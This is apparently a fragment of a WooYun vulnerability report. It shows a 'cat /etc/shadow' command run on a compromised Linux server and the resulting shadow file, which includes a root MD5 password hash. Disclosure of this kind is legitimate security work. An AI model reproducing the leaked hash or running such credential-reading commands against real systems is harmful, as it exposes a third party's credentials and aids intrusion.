 命令： cat /etc/shadow 执行
root:$1$IMMixA6a$mkPn1.QqqkR23Q7DxowPr.:15658:0:99999:7:::
bin:*:14358:0:99999:7:::
daemon:*:14358:0:99999:7:::
adm:*:14358:0:99999:7:::
lp:*:14358:0:99999:7:::
sync:*:14358:0:99999:7:::
shutdown:*:14358:0:99999:7:::
halt:*:14358:0:99999:7:::
mail:*:14358:0:99999:7:::
news:*:14358:0:99999:7:::
uucp:*:14358:0:99999:7:::
operator:*:14358:0:99999:7:::
games:*:14358:0:99999:7:::
gopher:*:14358:0:99999:7:::
ftp:*:14358:0:99999:7:::
nobody:*:14358:0:99999:7:::
dbus:!!:14358:0:99999:7:::
vcsa:!!:14358:0:99999:7:::
nscd:!!:14358:0:99999:7:::
rpm:!!:14358:0:99999:7:::
haldaemon:!!:14358:0:99999:7:::
netdump:!!:14358:0:99999:7:::
ident:!!:14358:0:99999:7:::
sshd:!!:14358:0:99999:7:::
rpc:!!:14358:0:99999:7:::
www.wooyun.org